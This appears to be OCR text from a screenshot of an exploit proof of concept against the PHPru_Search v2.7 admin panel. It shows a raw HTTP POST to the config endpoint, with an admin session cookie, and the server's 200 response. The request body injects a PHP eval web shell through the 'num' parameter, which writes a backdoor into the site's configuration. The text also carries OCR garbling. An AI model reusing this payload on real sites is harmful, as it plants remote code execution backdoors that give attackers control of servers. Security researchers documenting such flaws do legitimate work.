 1 POST /phprusearch/sadmin/index.php?config HTTP/1.1
2 Host:
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://118.99.2.136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://118.99.2.136/phprusearch/sadmin/index.php?config
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-CN;q=0.9
3 Cookie: ADMIN_SESS=mvv81jhj210j93uvmbr1oalv25
4 Connection: close
5
6 domen=http%3A%2F%2F118.99.2.136&num=<?php+eval($_POST['cmd']);?>&
color=&style=%3C%2FB%3E&title%5B%5D=0&dirs=&files=&save=
%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%B
F%BD
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 28 Jun 2023 16:30:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 1962
11
12 <HTML>
13 <HEAD>
14 <TITLE>
Àäìèíèñòðèðîâàíèå PHPru_Search v.2.7
</TITLE>
15 <LINK href="/phprusearch/sinc/phpru.css" type=text/css rel=
stylesheet>
16 <META HTTP-EQUIV="Content-Type" CONTENT="text/html;
charset=windows-1251">
17 <META HTTP-EQUIV="Pragma" CONTENT="no-cache">
18 </HEAD>
19 <BODY>